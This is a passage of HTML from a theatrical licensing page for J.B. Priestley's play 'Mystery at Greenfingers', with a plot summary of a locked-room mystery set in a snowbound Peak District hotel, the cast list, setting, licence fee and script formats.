27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult, 
                              Senior, 
                              Pre-Teen (Age 11-13), 
                              Teen (Age 14-18)
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>In the closed Greenfingers Palace Hotel part of the staff is enduring a violent snowstorm. They include the chef who is secretly married to the housekeeper, the new social hostess, two maids, the assistant manager and the sleek bartender. Into this group comes Robert Crowther, the rather stupid house detective sent to investigate something secret. As the snowstorm intensifies, a Miss Tracey appears and has a passenger brought in from her car. That night there is a shot and Miss Tracey's passenger disappears from her room even though the doors and windows are locked from the inside. There is an inquisition by Crowther, but it is Miss Tracey and new hostess who solve everything.</p>
            </div>
          
          
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=8-1&amp;attrName=Ensemble+Cast"
                     class="pill pill-keyword type-circular">Ensemble Cast</a>
                </li>
                          </ul>
          </div>
          
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=336-9&amp;attrName=High+School%2FSecondary"
                         class="pill pill-keyword type-circular">High School/Secondary</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=338-9&amp;attrName=Community+Theatre"
                         class="pill pill-keyword type-circular">Community Theatre</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Mystery at Greenfingers &mdash; Cast List" v-cloak>
      <p><b>MISS TRACEY</b> (an elderly spinster, a lady of independent means from Storton-under-the-Hill, Gloucestershire. She is very lively, intelligent, downright, with a sharp staccato manner of speech. She is dressed throughout in sensible travelling tweeds)</p><p></p><p></p><p><b>HELEN TENNANT</b> (about twenty-five, pretty, and with pleasant manners. She is the games and social hostess of the hotel. Dressed throughout in winter-day clothes, rather “sporting” in type. Preferably fair)</p><p></p><p></p><p><b>EDNA SANDARS</b> (a bookkeeper and secretary, about twentyseven or twenty-eight, and preferably dark and rather sleek. Sometimes wears very smart spectacles. Rather hard and sharp. Quite smartly dressed, in darkish clothes) </p><p></p><p><b>MRS. (ROSE) HEATON</b> (staff manageress of the hotel. About thirty-five, rather handsome, quiet, efficient, reserved, rather bitter in manner. She is already wearing her uniform, which is a smart black outfit) </p><p></p><p><b>SALLY PHILIPS</b> (one of the hotel company’s more experienced maids. About twenty-seven. Rather “tough” in manner, sharp-witted, cynical. Quite nice-looking. Wears the hotel maids’ uniform, which should be quite attractive) </p><p></p><p><b>CLARA PACKER</b> (another maid, younger and far less sophisticated than Sally. Wears same uniform. A simple, good-hearted creature) </p><p></p><p><b>KEITH HENLEY</b> (assistant manager of the hotel. About twenty-eight. Good-looking nice young man, with good social background. Keen on his job. Wears ordinary good clothes, not the black coat, etc., he will wear when hotel is open) </p><p></p><p><b>ARNOLD JORDAN</b> (one of the hotel chefs. About forty-five. Preferably large and rather fat. Is half-French, and talks with faint French accent, using the French “r.” Goodnatured, amusing, but temperamental. Wears ordinary good clothes, but can be seen once wearing chef ’s cap and apron) </p><p></p><p><b>FRED POOLE </b>(the cocktail barman of the hotel. About thirty. Very sleek and smart, and affects slight American style of speech above his native Cockney. Nattily dressed, but wears a white uniform jacket of cocktail barman instead of ordinary lounge coat) </p><p></p><p><b>ROBERT CROWTHER</b> (the hotel company’s detective. An ex-Scotland Yard officer. About fifty. Preferably tall, heavy, rather military figure. Wears ordinary clothes. Still the selfimportant policeman, with loud voice and heavy-handed manner)</p>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>One of the staff rooms of the large Greenfingers Palace Hotel, in the Peak District.</p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes
        </div>
      </li>
            
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
                        <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£70 per performance plus VAT when applicable.</strong><br />This title may have restrictions in place for London based productions. Please submit a licence request to confirm specific availability.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/9188/mystery-at-greenfingers?variantId=15641"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/9188/mystery-at-greenfingers?variantId=111993"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/9188/mystery-at-greenfingers?variantId=111994"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/9188/mystery-at-greenfingers"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/4588/jb-priestley">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0022424_jb_priestley_150.jpeg"
                alt="J.B. Priestley">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/4588/jb-priestley"
            class="type-link strict no-underline">
            <h4 class="type-h4">J.B. Priestley</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular">John Boynton Priestley (1894 - 1984) was born in Bradford, Yorkshire, son of a schoolmaster. He left Belle Vue School at 16 and worked in a wool office, beginning to write in his spare time. He volunteered for the army in 1914 and served throughout the First World War, surviv ...</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/4588/jb-priestley">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=9188"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 